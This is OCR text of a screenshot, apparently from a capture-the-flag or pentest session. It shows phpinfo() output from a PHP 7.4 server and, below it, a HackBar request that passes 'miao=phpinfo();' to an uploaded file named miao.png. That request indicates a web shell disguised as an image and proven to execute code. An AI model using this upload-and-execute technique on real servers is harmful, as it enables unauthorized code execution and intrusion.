 PHP Version 7.4.0
php
System Linux ccb21149848a 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64
Build Date Nov 28 2019 20:35:19
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-
redis.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
Elements Console Sources HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://45.76.221.54:8005/uploads/93b4ade06040178695c2c38308ff8
55b/miao.png
?
miao=phpinfo();
Enable POST ADD HEADER